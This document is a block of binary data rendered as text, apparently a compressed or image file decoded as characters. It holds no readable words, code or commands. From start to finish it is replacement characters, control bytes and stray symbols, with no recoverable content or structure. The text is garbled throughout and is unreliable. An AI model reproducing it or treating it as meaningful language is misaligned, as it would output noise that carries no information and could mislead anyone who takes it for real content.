�Y�Јp��ɛI0 ��� QZ�`�@-+am��!\���!���V/�A�R�	�؀����;fQ�i����vP�yT�{�=���3'�H��V�¸�Õo�tJ8���sg���Ŗ�4�T�u�gu9�년��U[�h��_��b������i!d|�:�nS���W��|��nS��{�I:9�G����S���}��}:��I�9�,�}
 �������U�Q� II��������>m 8P��m�	�	6�:P;�Z�w8d!$D�d���Ӕ#3e�C���w�"���*�����*p���>=�'���f6�?��C�g;�?Q%�x�?�5*Uu@녗�4��L|�5�r�Ai�V���+*'����!:��	�$�$Cs�7*�&�B��i+��R���=		�ڭ8~޺Xf�a��WY}(u�I� ���� P٥ ��0�#��W��9��Z� �8�b0�v'��6��?�m4����;�#��GiG&�RN�s"e�;e'�S��e�z&�R��-p1[I�J%ʌ5hTw&'���(Uz�ThD�TJI�_��4]5��؄Q��%���`�r�rp��_˅!dؑ��a���~3~�M��7�'��}���2�HgA�E*P�;��S�!!u��l���	��Ɉ���	��[����#9��Z��9 �Z�P&"m�:9�!�`��B�PwU[����F�1h�EJ���C��ԁ��3����\.[ū�Y�S1�>��y�34�G?3��C4zҖj��3) �*������hY�U���;�R���+D�8����X�!T�#��o�6�v�Zہ��y@7�<�I*89�̙}�1t촣�y9z8��LT7eW�v}� �Qڑ��^:�XJ¾��p� ����U�`
��Ʒ_�vkJ�Ӗcь�;:���SQ6�D�Q\Pdan%�np��YJO��s�xZ���	30s�Z�\<����#h]c�d)�@34v��I�4H���U^l���p�V%q��^�&��ڴ��5���eEr�Y��ǎ�i�V[�|`�ȏ��*��|�lB"`Ma����SY����>ݣ��k��ʎ#쪮� �Ĺ�0�%�  ��	Z�(� #��`z���< "����Ymz�+Z6<"��f4�i􀸣#�c}��jH���I�\��<�������o�W��I�����}r]�J��]�C(�R�A�Щ��8q���A*ܛ��t5���@m� ��'7r�6����IҎ��(��j���ٱWocB�r/Z�a�#Q�r�~$ݏ��qz.����D�2��ۚ-���
��cM�!��*L�#`ՈhP�*lՔK���8���P�s�$10�U/ ><�8�<��%�t�;�E~��u�1�Lx,�y��΃ѻ~d��lϔ�&Zy�����S�6��S%4J#zS�4�q�]5OUh�Q5��N��P�q���ľmig3` �������L���J���~#,�s�H�3g�6ʥ��y������T��F}��F����"���	�"Y̶9�v��# ���,�����%L�P)X������P7��7lP� ��Q��0]��#G�vtG�n�yx�+��m�-��/�_9��]p�݌E�]H�y�(Ru?՘�m^�����tq�z�T���?~��]�|�Z{��N`�W%��(-,t�
�����
�6�AЀ�f+3z}ӭ 5�s��}$ʼ���!~��э��7쇷 P�U� �֍H�_�+l�y	�� $���{���L�D�!�Ep	vc%r� �r����w��;�� ��1�(��[M�y�'J�+y!�<Xl��ꨮɛf�mf�NoT7�P���ʃn�?㕽
JU�S�]��������q�
��ݾ&�A�j�Zȵ־�؎����2��B������ض	��>���b>��Ng�ݭ.������Kv�w^�"Y���`���s�)� �P���#p�ʜ
�a0�.��9��"v Z;�:�3��9�]��{G1��E��#�dsN\�{4�[e�8��[����L�3u�f1�(9?��#z�T��p���8��(���[�z���_��a���T��in��מ�q_�u�.A���4J�Xmbu��AVBT�P�C�%�P���H�"E92d��)S�J)��H��X�T)2�L�9M���r�ϞA��Od��F[FR�� X���Ԫ�T]�u�\�D���0� �!C�1_#��0 �55�l��_��Z��w�_���ܻ�e�U�$���ի^ڌ���%BS(AA��^0���h1b��V����h,����ݺ	'���p�ĕn��r�ʍGGD ���ͳ�������	�GT=Zx���_�������廗�Q�����?o?"Tʳ����ϖD�@�/�DD�AD"�pB	�pC9��C#�T:,��Q9�DUL�E_T��BV�QEk�qG{��ǁR��� ��!'BH!��T�� JH��D(g��VA�&-�\�K�t��1G�3}�&5�$j���
���VQJ�rH� � 4�J�
�����+4��KX��RX:q��:��­�k��0P�������Q��d�H츩/�;5_N�#�Hh���W<�&`?�'D{B	J����\��6hs���hzۍ��~��8䚋�[pÝN;���\��S�:[�[w<��k�>���=�ʃo�����>���7��
��
��B���B �A/�0D�?��M�Q�m|q�WdSN��qı�c�у�R�D�!oV("�z��愞����H/Q
��7��iN1]��&Z�T�j���i9�:�#<X@-�Ū
B��
Dq`J*���J���I�l˭�!���Z �PW9�տ^�I0�V�1�T���I"�2K��U�̌��3@�.H3�ז����b���xk�7m�Mn��p���p������.]��E��z�3�<��yo?����������O��ox|�GpÈ3�x}�1&�#|��a�~�O֑������iH!`�t���hRZ%�$�:T�I���%/ym&2�d:H��NM�9JOڴ57��(a	��� x�
j����ҕ� �mv!%tQ	YȭP�6Q�E#�F෺А#bJS����rZ��s�H&W��Lf�řτ%(ͱ$��ר�5��ͳ�E<z�]��sx��?�N��c^v��<C�Ky�������	h7�O��30��'`�^8���PhABX� �0�RC�X�*���D�P��G��oB!���j俒�2e/�13�%�HK,*Ⳇh�g��E@�U��Ƀ!tڛ�An.n%&!SӮ�&��MdaKp����O��@�B��M,���t!�^��A�D)��	I`�M���(R��q��"�G*_�ʋ����:x+KH��y�.�����	MiT@Ԩ.��hMm��X'8��p��;�U:��� �e.�1�8���!�U����xQ{����]�{��^�惟}2>**Q��rB默�d�V��C��e]yY#��z%����#`�� Ar3��gϔ&C,��>��JHcӖ��N�D�e҉��YB��0�L�R0Ȕk�b�`�!�ؕ����&O�����vJt"�`���=�	�X�DGeŉV�0�bܬ
3�Pd3�ٕ'z�] kXi� J�
�7��sMljSS��&v��VrlGT�U���ĳT �kx���
,�zE2^�����E��z����O��V
��<Ұ*3�V�oBp��,E$���F����vI��HeŔ�0{c�Y��X��� �I<{�EوX�
�(gI�	&�=ٳ��fh�d��R���4�Q@���*+R��=Gp��:��� b/p�[��C�s��&�нE��c�DU�*Sa��3�(b8:ȍ�p��U�,���n�s��K���̴���#o؃G�^�[���~��;��ny�1���E>2���$V�S��P8���*����2e�11�������1���}%��b�2l��F8�6 U�o��9K�B�dd�86��2+�1A(K����O6��4���Z&헺Ɠ�D�E@� E��pg^� Dq�M���En߼���Y��U0�7�����G���Ī��uU>Q��b2���wQz�#��)�i(��L�6C��M}3��u[��o~}�_E�����ov�c������n�:��~���۞��~lV
�ahU%���lU��%����ww��u۾dY^ṃ����1�q!
_�b  �@��]�MI";�C���b���|;Z�f��[3�iE[z1��(���H���IE-R�gC��N�-n�p�u�����nC,���7�@�aƀ,hrE|��Аky�M56Z��EI�{�X@ tMHS,	�.��solp*=/��]��M�M��@6���iu"���Q��(��ÏIz5u��#�����ѵ����@+O:�K����9�	i6�������ҥl�6�`�6�&�<\�ě�*�6�����A���r���Ӽk��*��� $�r��Ի��"!'<�$L	���=�
O����M�
ڂ��s��¸��-�""
�K���� - -��TXVQ4�24M�.,j���C��ؾ������(�b�)8Ҵ� ��x���=*�vk���B�� #@VEv���Q{0�9E~�0`�$�8�L����D +�I�i;^t�ڐf�������AF]����A��F�+ؔ@���A��A��q\�� �,Q���,(�('��7��6�2Գ	�<��'��
����K�(a3�!C��-�(��R �NH&ʔ�S1� �l�	q���jÀ�U1�;l!]�-���C)@#��PGT	x�ei��{�����D�cTs�o�I�j���� u�:�y�@E��#NҤ|��Mb@��0��EN��
++��@�����f��a41�L���ik1dF����ڶ��F���K�{�6>S<�s�B���1$+GP9�(3�t\
��&yC=xTG'�9���!1}�
X8��5+H!�=���s�4��1��{��
��� �z�<̢W�C����[��z�P��0I�ԅ_���JK/Ӑ��h/�|J���X����R{:� E娺wI�y��ї[�W|�#�W�5������L;]���(6cc;����1�<��%��KF��6���+�K«j�1��3�K�܊��Bn�Lrds4�*ܷ�R���y�w�L)�	;i�
z�K�!��Ǩ��Ђ�{Jx�J�� 
(�D�4��<0(J7̔La-- l2��W�(W�ȔK+� ]�B���P��X#�k���9L�)�|?�;��렿���V+���Π<J���wQʣ\�b�=����W��ZO���P;�����JG}�UF��O��%KE1KEFYA]�m�;ܑ�b�nӱ'�$p"Uu����p�� ��qs�i��#x��Ĥ�,3Q,���@!�I���&<���!�~�Ǯ�� ���U �6�� ��!��Ռ<�{���B������@���C�sT�9�!N���3�hɞ;���#:j���I�ѩ߸/?ҿ��8�Sw)�F�*�5�}�������V���O�؊M��0%�B�c{U�;`���K�+b���LƵ��+��YQ%U���j�����ټ<3�ٳ��F��PY���J��H\5
]}�H��}�x��Ͳт�(��P�:��G��A�Z�kEQ3�1� ZH!�Vl��l� ���%j��A�0B��H�Ѩ���?|V�C�N.�.]�R�R)�3����i�ձIi�j��7��M�)����d5EBJ;�Ӥ;�6�Ī�0����ح�*�a�]K_���O߭T��=Y<�A���T���;�	<��F5�
}��M�	e����Aq#�i� <a!�}�Q)��'D�'VuB�׳���x��1س���M> �����۷UÍ.�c��1�MB� +1!�k�X��u��Vx�+��BDɔ���cI�</�:ʅ����x?8Ŗ���]r�l$� �xIXG�X��*xaE�ĤA-TX�J�U��4����ϑ��K�-�L5ޓ��˼��}A�O�A��j�Y2.<2FUFc�VE��ٽ���[�n|<*!B�_,�&=v���q�Z�u�srp
d�U�/� ������L	H�#HJ� �-�"9�[m��i.J0>��C':�{��%����U�Cބ���	�Y�܂��ם3�5� _�W�c[�#ؑ�ס�v5FB�۹N팤�(R�:��� T�汏��5O��@C��
��[<�q�Q�^���|�(>K,AME��6$&�y^�}��=U��'��5���ޡ���K�ռ/C��x�`'ʂZ�5a���h���xc��H��@3����x�{�h��"���R��Q����[��_�!���P1��m9V�"@�Q���-�� D$��8/e�\��D�ũKܣKd�dF�O,]�P$���w��������I�ꑰ!nk�]�]��\T]T�ݕ�d[��|g��+�ͻy��f�P��-6�0~^��Y2�^���b�BY�8X �6���!����KH�(�/�<�c�&����FL(��=ѭ�z=�@zZ �=����d��[���N`G��;�
-H�㢋{�
VX�qu.� \�hU���4w�[�.�VI���_v)��W�` عI=�ɦ��e�df�����!]��GR]H����T�$p�$TNBq����%L;���H��^SFy�k��6t���g���1�P�P9�^� ���� �գ��kx�vZ�
J
���������H`��'B9�μ�T�-�,��VJ����-S� ���׬
���`=���È���Q�<�Z6ɓ4#���&?���[�\�Hl��:��Ö=2���o�m�;�:���Rl���?�p�������kE^���ʂ!+DmT�\;s+GYQ?1)�;jsY*�Tj�1þg.~F}^�2�Yg�'��u��X ���`�Ub�U(vd����lB��(����@�����m|L./��$���퀤�G)�i�G�9�`�;S"�K�x�������(B���������sz�e/��`a�1�9`.aذ#�I���У�H�7���t���o�0橤j�:?m@\õ�Ѫo�~�$u��R*+DMb��td�]���u�����oAW��Q�ml~�оQ�(��X���A����ժ7vb?vd/vp�<�5�B�N̨�<�&�a�mѺ� �w��<��#���H��T��9�w� 5��F��)�8�_GN��ӳ�X��B(0W����
I��(4��5Gj�*�X0)πs�vɟ�)��\�N�{o�o�S�o��ގDJ���:;��T�A�~i�oyC}E!���a3bH]b�r��/Y�����T�"^ eK����K�c��Ygl3&�Z/��`x��_��o���q��U��z Y�����+�U
VE*7p?��FRȯ!Ĉ�&R�Hp�Ŋ7J���b�H�8R�HP��	h��r �fjɐ!B�Ux AK.1�p��J�d)��
֥�)%X�`!�#`X bf �(���)Rȷ�B�
�kdݍ�T�鯧^�z��e��� �(.��	$�``�2�hlE���s4�	�"M����R�5�ةa�F����t�6m{���O����8��m!7��9"�ғ���h��5��v�ۣ'�{���Q�O�~��D��ӟo�>����r߿* 
�Ȁ`������ �J8!�ZX�!f�!�v��I��� Q�A &z���)����8�6�x���rJ��sC
@�F�S�E�T�F%YG#ѵ�HP�Ԑ�� D�@�\z��� x5�Xc-�&?Iu�UM)�
R����UX�� h1�M �E�Ld�rEx��V$v��K$��5Q�CB�0~) M`��b�Ӂ1��Z%H�e�j4h�ڹ���F ���Zk�-��m���m��V[i�y�q�!;mnʕ]v�>��t�9�-t�1�mu�!R�:�q�"�{�yܽ'|�K_������ށ�
���저'��	&��:|!�rx�{"��aI`p��(��6����/�X�#�9��J9����I{-d�O>��@{�dG�Ue[EDБ
��gYm�9�W7�VN��x����yTRL1UIV�\��&`g�I'Q�4�MZ�T�X� BG!M��s)Z�ϑԗ_�uZ�+�#*c8F䒹�Y���
�-��k�϶v-���v۱�s����kǭn��
]��gܸ�ݎ-���N{4�^��/�Ag޻醴��<��I��}�O �+l �>���2(q��O!�{���#$���,�8#�0�x��6z �����@�A����Lp��ّ~�%)�IC#ڒBR�*%� 
�� �>�d2NƢA��*�`�QLH	��)H�Jِ�	D�*p�%�B�i 6*GF��(��a"mi��r�� �S���{���-�T�y� 39X�
s���j�e1�FY���%,�+8�c]����xk[ڢN��;r;�;����.���]��z��|9oz��O~�=��A���&��}�A���B������؆R��C$aI0��N�(���e8z��#��h�J��
3IQ�Ȥ�#	A�V��L��P*� ��H�,k��E��"1,�	���V������p����5��l {��[�h�Li�W��*2��L�S���.�H�*>U���4Ù�xfV��f��k验�э�zs�7��6��cn@:-iE�v�j����G�m�9�޻�S�됆,���7��R�Nm*��Lf�@݃�&ʭ�/}�D�)�����D���P��Rf���+�G�,�(K9�0�̠�h$�_k�	hB"+E����j �[r:�k��+�bBUp�����Q.���&`�WrB-�ӟXˢ�"���%I��0�M���}�.7�Q5��̪$�E�0�3�M���ռ������|���,+7�x�V��$G\��c�j'>�������g<@��^Fe�������N�$�
0UR���j�6	>}��[UX9��S��������2[�H�mm+/�'����+�n���5���+���EMJ�y��
�����O��@X���kP��Uԩ���ɢ��M �@}P,j*Dp���e$o(\�$�%M��+��)�bT��\�X�E�lԋ��NiDڹ�RWt�QV��Fϱ�7n��M�CGC���w�vx��� �xw�}���x!2��k*��ӯ��@����4��M2�aK0����}��S��@����RE0��t�˘��; f �D�p"GZ��eR[#�5"�!($�`B�Nt�b�1�`^ٚ<@��$ �N!R:�d��kf�@�d���&����9���@Tl)�ġiH�B�%�Q�W����+U߬�9373vv�w�8RҤԌ!�M�On��f��r���<G;�I���#�r��㘋[��|텼����bdRكt�V�z��d&��S��;X��
kY[¥�5�Q��T���l���K�֘�Of�������_�XHTҳ��L+	�h1�&[�D��DiI�5�)����k�Xn2pvä,U�� �D��u�M)u������'c2w�qR�+�E" �V�������K��qOH#�i�����T2��-`���dN��]�]�?������n`�����v����.m;ã4 ��<{-�E��"��{���n�����aAU_�����x��٭�����A,q؍���؈���[y���H9l ]�XD(@B������Gѵ%
�0�I	)�Pt�����}��T�dUAW�8=�<@�� `��S|�h� 8=��S���M�̈́L���� f���B��4|@�i�qYQ��J��J�i��\NQ�H���E���L�a��Nu��M�O�u@����߻������9O��G�9�#����%Q�� �&���h��F�ׁ�!����*�@���.Q`�����[��� �@,�Y�ޡ��ua���D�ִ	)pEK��P�E�`X�[��@d��N���� LEg��,x�9��@*�J�	j�	�	�\�L���Z`@!��MD&ӓ,�BV�o��0<Bq� �H@	0�nQ�ɡ�
HiN���p�NwU_qw�����팤��Qz���d Y��#���_��d%6��Q���U�_U���&�Z):�ښ�$�* �����D��-�]�X��b\�$?�?���XV[ɘ2A��`mTa���0^���7��iq#Mlc�@d��B;@PB,:��;m�U�S*LL�I+Y����p	�L�x �\D5��Y^�
0D�$0�� �Du��5�`Q�Tn���!�����k��w�����eM�ܳ@�)���y����K���y�K!m��dR�d"���Ob�&v����UI�'%W����b���{����+�E��L �Y .b���A��"��A�]�2���GT
���	�2:(hD�E��P�j�`lA�x㚈�6�@�A d 9�c�\@z���*��X�UT����iA��c����+�B0A��C����`i�% ��k6�kN���D�&E>�kP�j��i��K�t$ f���Q����I2'N��O%���_����5O!�R�}p�|���y'�(�)�m¸�&�z�RR���9e|~٭�ٝL���-�~�����H/&PXZ
�&���]3�A������HP��`M�����Np9yM�9ESxS\�8����UtU�帉��h����@���b�}�:IC��*�C��$�כe�CΙ���٘"�h�I��Zp|��r��i�˷|Ks*gz��ulK����)����Tl}�G�1��UR�E]&F}<�TU(v���)Nj��gǰgX��)`S����Yu��'.���/��@��/�H^E۫�Y.�g���2�L��HӢ|fD\C�mS�Q͵z� ���[�DL +جS;f%�������bn,�� h(�xE��#j�	+i�(_��0f�� C$ ��oU��C,�����D�ehT�&�qFv`��KHi�J�Q˵)L�q�ל��N�$r�P��tb��X'Q�_{���j,$�׾�$ǂ,&F�P>�������vU�-��2e|>/�����pX[��b%�b �� �QB-����*�0R(H�o�UD^��$	)��6�S6ړ&8��b�=&��MR̉��E8T�a:k;Q�;�-�B��X�X�	�������/��?Sh&	���4pJ��B�&�
rQ.�p��BWv����x��8�����2l���"���������P��Wu�U{d,wnl�u�%a'�l����U��l)�섁�j*̒�1|~������b��,��`��*00.D������iD?"��&J[���M5�)l�6�PN�Ĕ�hNp+%����Ќ�ɳr�%xٴ(;k�� �e�>2i�-Y܍ߪ��]���0�D[ ��.T�}��%��pct �A�0c�/�Y�f��T�qNod�n��s��K�������b��xPg���|e���G��G��%j�����'^�����s�RL�*�إq�Fo|�D$�����'�R��? (]e��n�+�5�2��3QI?.?*��`�(�5�[Y��L�R�V�d@J���hތ�m�=볲�9�r(��<0�գ{ş��L@�� 5M=D�b[�&�nJj�𻮡bę��k��k�F���E����Q�y��r�.6G!�P�ur�)�����hg;W�%���T���v"`��xq�jz����ˢ����? ,`@˥-Q`��RA�'\y�@90����N4��	.
V	3F�j?h�IДh���.� `��N��M|-�p	�R^��2(3ڢ�9���20M��UT+�\Y� >��/J .�����JAV�C�P50�ʖRn��v��m��o4�!�|�\wn�@sI*�����dz�����:qM�%2��n���uO��ȳ�<߳�峥�1�sd�3y�@���\ϾUg�m�54X:���/.-	c [-[0�l��[x��$+��7U���֯��t�ɠY)���,��7Ō�-:�c&+�r�t'��Lh��	�֙,�%�������^E�R�y��D�f<,	�D��/����D�&2ۊ|����i~�Fo�iL9ZJ����)�P� ��=���K�j'�ol�B����&U	�VI����*�)�q�;6��z�O6�.��
f�"Ϛ�@Ê���Ah㱪��R�	*�!2��6��x]��lG�N���LyW<�W�AJ�t^�eQ�#M�B�p�"���˂N������<�I��X��\gi��b��śIl�8��^�E�. �1@@k>NZ���z��)���KM3��T��N��\K����57���M�|]��b'~���K�������%��Lȫi��p8�\ꇷ����b�P�������������C(6�U�m�/Zn�5��1�3
9�`�f^\`;<i9SLy;�	/��+���}��S'�2���Р``��B��\��^��9ʤ���o�TC.0;�d�����f��m>���L�xg�jd�esy��N���q�P��R�#�~~���A�_"�ó�\�U���@���<�����*�:��x|�z��g��.e�r6?���{A�Djc� E0ㄺo�N�\4��&A5Qy�V�����ă�� @�.]Pu�B�J�&J� �È-^��EX,1��1#<�`�J6Xaq���r�VE��3RP�A[E�IS�PJ#��T�4O�^��j���:t�J��B	
Ǝep�Z�DC�\�q	DC��-D^�@��/"�y��Ed��Ê�2�W��Ȃ�5��n�ſ'�LٖfT�F�N�iդU�.��5�D�i϶]��۴s�]h6�B��O4\8��ȏ#_�ܹ���U�~{v�۷����B�ɓ}�C�ٟg��zv�`��C~����߿?V< de�k�Q@�ԉ'x��'	

���p(��*
���
q��b��P@,*�#�EW�G�0�Ͼ"�B���" a -�b����<t�D�'+Ƀ�*=��#+��$X:�F�q��X �3��@�=@R���'�8�pťB�s`�S�@��j�B�ꪄ ,��z�,�l�����0�0E�./(k�O����,�̯h[��[3�&�L��S-4�NK5�B�΢���h�	�4�^ӭ7�~���_��6���#���5����[뚃:�;��)d�u�eW<���<�ƃ��w�e��܃����51�����S8��a�Rr*���tj��H�D;���d;�ʐ�=,�N<9,�E�*��a>1F��)f 0��>-@Б�3(-�\@��Ȉ����!XJ�D�*/�䢨!�`��F(�ǖ0R���0�c�g�䗍
�(Mh^%�H�F`����]5�+�R��b  Hӊf-޺T�LO��0��Z0���s�>��U;}�.�J�_m����Pӫ4^EK��h���/~���`c���f���x���v7ظ��������[�~AE�D��v�K��s�U���O�]�̻����g�]i������'X`����>��� ��(aJ`D
�qlc�N@f����nBY�\��	�f$"�?8��EO�X�5Xa#�LC�Q
"�i>
D���L�����Pj��$������<�%���h �I̶�6� �)�����,F0���T����O~�4^��dq��
%F9�Qi�\[.7Cޅ0��4�HX�*V����`<��Y��^]$���p�V����Z�+�%�-���X�/���%�h�<J����~G=k!���p�����	W�ҧ�h��Ҋ�0�S>kbg��6i�nn��
��ⷞ�����&7۵s����{����@C ������)c�؃<vF
E�N&[O����#
c�"���D0�	=P�*h �FR���� �hF���Ĉ@$JA"�C�\�,mDJ�Mt�X��pX��l�L1!�X��ᤌ�c����)~{�4,!�i�pY��1�"
0�,�
d�(7)�]�.�9ժ�B��M�T�����W����$�n�,���Vz��fP3�̸�5��`���3T���sK-9[�u����f}0MdvK{�����.�/���l��K��뚹���@�?Xַ��n�EN���;�Pgp�[V���m'��3����!���}����Mt�BH'3Z�-�Д5Խ=��F���̢1�������7c����0�1��LA�A�$�9 �.�b%�T	UP���,.�ҧm"��RP@��
if;Ln����"�9I(������6[
-�:Gi|�paEW��G��q��b�C�5s��\��R�J�.@]%Q��������e��YO��u�`^��ט4;�4�b�]8<˞� g ��++�jx�Rꘔ�&E�i=�Z����L�]FkZ��2e�L�Qә�t���ߎY�4`&��Ni��Ԩn'�܇Mm���b����	�z�����~�����v'���z��?�����{@}�b3�y� �N�n(C��3�v���Y���
���� ��5Rr�GE�Q
r�1,x I�0,�%�PD"�)%���Ndi��"��H$��	m�M*f�2��fH�Eo좥 ��]��V��+��#X�H��ER�r2�7U��]撚�y�w�����y6����L�D�]k�"=�d4	�NuG��yY׺�A{٪�yϿ^�|w��G����ځG��v}׼.4���j����ը���.j��=��`�x�/�ꄰz|�Z��=��흫�xB�]���&+��vɧ���'��=@1[aӧ 
����:�X�ď��$d#�`{Y��ȿ���|��_����-ҙ�<� �ilC�����/�am��R�����F(�o&e�J!qMG��6d� -9� ���ƾ'�h�&|�	;�ߪ�Ϣ��o�(p�hp^!+�Ⱦ��qIɚ̭i�0�t ���;�/� �N���<�땄�����,�� �./Ϝ+�X�r[��F�fP�6���9���X�	 ��6��z����-�h��ไ�	A|����:�'�FPc͛ ��I�,K�H`���.����O��=�Gꣀ�����?�!A ��M�`nrOd�Cz�^f�FhD�o�؈(�-�`��H��<�
�dL�L@��2 ��O � 	��Z�!�#��K��_�J�8�$�h�H�X�m�?�!n�(��E4a�Z��pL y��B��*�L�P���Ģ��,�a���䢐2%��/X� ZI�@�����,�b-�D��ܐ�b0���1����Lͤ������P���ِ�D�F˲>M׼�װ��Һn�xM�.k�F+$w��//AR%Gr%=�ڧՒ�h K2!��| ^�e'{�]�� �
K�$/�&{m�-��F쉀���b(�@������.��v/��nȍf�*D*�)č��j��C�l�$bH���lܯ��mn `��i>B�b�� ��0���#n�0;L�i�iv��죅:
�& n��,��>���Qo�/6��p ��B��+�J�� E�ڊRޢk��:�s��������EpG�C'I�]��l���'����8�V�~�,a��;)����Γ$�S9��d<�>�</���8~A��S(�08��2��ߐ���@�L��I]��8����;�<��N��'����J-�ԩ$�SB�S�sd��.o��^�[t�c��)]�?��٤��i$�ʡ���c�&�4$�qC�k)�-��ND�+�ҍ��F�$�i�@`i��G�a���$0��,�!�����@N�hDL�.A��G�.�(�f ?Ʃ�oًE�QE�o4�(�J�)䨫��*Xs���q�"�"����-,�ߊsZ'2TŒz��9[�H4<-�qDW�`���8��0��碐(�3Y�UY���U����`Y�Y����\	}
�-�Y�UG�buDouBq�Y���p�<xK��Z��,��i�f�Z��V!^��D�u��E�cFf����<`G��6�a���<�b�r��NFd�N�ܾ�c31g��,�DV(c��`���v$�~d/���b/o�H"nQM����TN�� �:���v�L��Nb��&��@n"�DD �����OQM3�T������5˪��q�b��܂m�
2��#?C%�S��Q@���<�_�U�*o(�W�qKR�s_��q�B����&EPWs7r�2ircPW	!@�Qo��9ݐ� �Yi�(M�&-�(kw�|��:T�Ts5Wsa�N����K�k��2�w}�,A� z�6h�@���E�c{�hb�L�F#�*��ȼ$vA8��VaA��'�C�T�8��*�-�7� *�BD�0�2fA&` `(KφK�� �L	��o��2"M/̂1����W4��t
O`ll���$�KY�>�UA�fF3�jX4��Ɣb-Ap��*,5�j�: ��
rԊ-��m)����2:E��re��v=+Ru��t	���y�w�4
��t�U�n�;�Wא_yA� ��X�y�y��"׳�OZ����؎��v�� F+q�JR9���O������7�NWv�E�nr'��H ^���ؔ�Y�pWyrI Y������u���c{_�`��v�XA�v@9�V��(�N6�b{�����dF������ZDET(�䤞�>��G�H��B�nh�ªD.��<��@���빃=,OI��F��J�H���X�n�3_DkU��oQ�h�v�k����Z��:@���,�6-&�-�l�XVVU�:�����huBi�=�;ou\-!�a�y�u-�"tV%T<�S�q�=#����᳦#ٔ�:���V�SB�!��ը�����Lَe5B-A>��H@����U���]����eY��5��YW���	�B�hAq�ڔ����p�M2�ޘ��Y��2�&;�)rI� `�`g�P�b~Y*����W��Ҍ�נ�r~�T��-��mDV���dK((0F�� ��hZ�l|d��޾T�����&xg2�z� N���[�뀥DA��F��`J�i[�F� $'t/Q��3'zQ�QO��凍!�%S�S��,�Q-؂{��R�
�i�T�Qn�@�.�����;�������`!���_���A$��ĕ��)\��#�E���</���f�ĩu \�g�o��4�[I��y��?<�A�[!�|@�¥���Z�"��W\���Ey�F�×WoasT�D �`�&� }#hAlo+)�3W��6d����M-��d�ѵ�&F��EJ�Al��Z�� �&��&L���n(�3�/ϴ�f
�� �����TNE�$�j�TH=�B&ح>��@��d��[=ǘ��ވ�&* �pe��N�� ���B�*Эb��2�1��I��I�q�a����5���$�ɭ�ڕ���ۛx��9�ɟ=��<����}q����}�K9�'�q)�1�����=�!<�!�%��^����=�I��D�8�=��ڰ_
#�rY���ܽ��z����I�yI��)��i�_�F��an4�Zb$��H�r��cn�+����e2N��Kf��,�F�A��ݚF1��d�K���o` ��J.�aN/=�sJ�/�F��nH��l!��]�*'���$)����%Z4�
C��J�n}�S'��	m?�-�6.N�X6es��/�G�~������	>�3���^��7��� ��;��E���xĉ���zrA��	~ߟ��i������:|�m�c�j��GB���h��	�����������V�anD�n�������D�ƫ���W�d'*D����cAD�Qh��;L��1Q�"R�U��ERPN� 6[��@h�0&�ƍ�4�����@� ���V��ĥ�̘|��8�s)gN|��q#�@6j�b�C,� -� R�F��I`+_����d竝P�BE�	�Z�Ҥ}x�镱]ƌ�o�%:P(A�A��
�� Ub�P5��˖d[��يVe͈:c�B��*F���1��tjԬW�~��$ӐR�V��u�ݮO3bD�,FCt�6-	�k�ƛ��i騝���h�3�����l����C~�l���V�\Y����חt?��ֿ��9!CZj�U�G$��[�>��D7��k����3�8s'�A�2��2�!#"�A�)
����b�0��A���
�9�!B9U��P�@�$?B*��*��	�M^���N^Ť�P^��@f�rY���ՕY�EYYe�eYi^$�@��T�ETl��F��gm<RQ��%+�,����8�h'�\2� l��#L��Fi1��c��@�9ٕ&�z��_}yVZ
 c	0�H�J�r�e�]���5 0��b �c�Z�c�QFf�m� ZBZ�?��q[m��G�~��S��Mgn�������[o��@�����\�t����~��7p�7W����g�ħag�v��;�q��f�k���.s&�� p�]h���ql�)�!��3/�x�3΋����B�u���3��܈�;�/��� 	4����` T5�c�5�H���+"\3$)C	����s�URy�wg���XAY�@]ry�a
��h
^8)
DB7)� �M�AݹQQtz�H��'
%-��R�'�\��*\@�K9-�ExV���k��QJ��AZ̨T9�f+vD��\�ťYh��4����.��%�^~��`�f�b�@*����e���ٵ�Uc !
8�i%�2����Bv2� ����[�.��,�t�z��1��F�ю��S�D���)���)�:���jXر�K�5	� �:�e3�j�c Y0�̠r��D�h*����%����am@���&6�HF4��Ƙ#U�Hw���޶
 )@Is\���$�M�oW
�T8�.�j:��D�k@�*
� �`��dd�E4�1��O�+
�L7�K�Nu(��fW�R^ ���F��)Z�H�����I +��B�"�� ���%W}V��ʘj�[e/{�z��a���/~9V���,� F����-��$�2��L���o� �C��=��|�4�Y��	Ѐ�)���Ӟ�2A���|�����V��ܦ�$��A�C��4.�_j.����@ �`}�����E'������)KE�~#�m(iD�P��I5�Q�b74	�&�C��b�HD� ��']�����ղ�hG�\�1�t�5�cu����f%,1ɏ������-yIM{E��'8p)���X4�T$�"�.��d�O]H~���r��\e%R��肕�xn�;�L�"���Q@���	 "k1���e.�Ua	��Ҳ�*.ݛK]�E�b�|�A�b~QN�6�����2��T�> ����!�A�%o�~�Q�6��y�_�2�	N����,��m�w�ӏ�
x��S#� xB����ߜ��B+��#l��,�T���t捜� ��|3�E���P�������P$jT�ŨF5�<n������р�0V����E� k�< �c�0�Zb��=NItl���G��1Ku%��%���oiJS(�z�bN��X1;�"����:ҧ?u�"�B�fU�J�Vb����%���dʒZ���<e�`� ��2��3��sX�b�(-���Z>��^��.��&7�����S1�!�t��uJk[��ne�]/x�~xY;>_����C;����R�}�����Bَ�aCne�����y�p �����v&b�h;(���H �E���.��T)����#�
����;f��ɡ�(���Qݸ3�[�,�EVQOưEM64~Ɋ=���i�9��v;F	oc�#�L�7/���nf�_if��HH�R&�<��c�t�$��K��[�@Q$��h �+��h�~JJ\�"��,i'�}���% ��:�3��j7��
+��
�VA`��-�}�5�{����D������D#1��e�U�D�~3����+�TP����_?��d��ޅ�%,������b�m~o��~��/>��膅�7�&���";��=����h�>���*�O|�_����Zcg�C���xU��ԫ��Cm�Po̡E u��->	�cq�cq�U5p �W5"H�"�D6b�d0�rP#; =rV4W$hU$q�en%bfv%��%fF+��8�Tt��W��H@�6Q�""�PwBu�w1h��;|�I#`*� `(�$Z�eJ��(�'��u�Z�3%q�����P�s#S�
�PKB$��La�Z�%W�j���d\��\|�M��,��,��,���eN�0-���-�uzg��R �'B�Q*�Rt# >-# ����!T�����( ʇo2c��Hϧ	$���_�0c�Ho�v^��4K���^� ;�� qLE����;�qG؀�P�׸֘����Q�߸�X����H�@UVE"EF"\�U�S#.�r^e;�r1'e�6� Y�e[�ey�s<�G,�%a���G+�f~�fuGr� 0��
U u@�K��9�C:�9AaN!v''
�@	N8;��vT�v�s�Aqy <��
